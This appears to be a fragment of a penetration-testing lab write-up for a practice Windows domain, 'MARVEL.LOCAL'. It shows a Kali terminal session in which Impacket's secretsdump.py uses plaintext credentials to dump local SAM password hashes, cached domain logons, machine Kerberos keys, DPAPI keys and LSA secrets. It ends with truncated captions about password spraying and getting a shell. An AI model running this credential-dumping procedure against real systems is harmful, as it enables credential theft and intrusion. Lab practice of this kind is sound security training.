 (kali㉿kali)-[~]
$ secretsdump.py marvel/fcastle:Password1@192.168.1.18
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×4a8ee29fdac9bc8c8175bf3abd04c4c6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:fa2de048a7d82f9439e628d5a4058d21:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/pparker:$DCC2$10240#pparker#36a5d54b17416e276a7ca65469fd56d8
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#ae1cb0ca22742493baee7a7f308acd22
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\THEPUNISHER2$:aes256-cts-hmac-sha1-96:5b88623d6f7cbd87b95eb2d8b9648b03665e4cf4218f14069a8ed200becc22e8
MARVEL\THEPUNISHER2$:aes128-cts-hmac-sha1-96:21bfc29c4a5fb2fb9695f4fdc83dbc07
MARVEL\THEPUNISHER2$:des-cbc-md5:e6df894554fe3204
MARVEL\THEPUNISHER2$:aad3b435b51404eeaad3b435b51404ee:c7950ace3927115f5b5f3d01980b7a68:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×4a9d75ba7b609874d1f89a32fa2d26046690cf2e
dpapi_userkey:0×206aa501c0544fe9384cfc27d1e0e6f1e363f029
[*] NL$KM
0000 7A 8E AB 1C 7E DA FD 4B F7 68 36 A7 83 62 39 25 z...~..K.h6..b9%
0010 66 5E 76 AD A2 21 85 D9 FC 66 D7 4E C1 AF 7F 35 f^v..!...f.N...5
0020 26 21 80 0E 12 32 89 F3 50 10 1D 16 01 F6 2B F6 &!...2..P.....+.
0030 51 08 EC 97 DE FA AE 96 DC CD 06 8D C6 7E F8 C4 Q............~..
NL$KM:7a8eab1c7edafd4bf76836a783623925665e76ada22185d9fc66d74ec1af7f352621800e123289f350101d1601f62bf65108ec97defaae96dccd068dc67ef8c4
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
Spraying password an
Dumping sam databas
Getting a shell in 192.1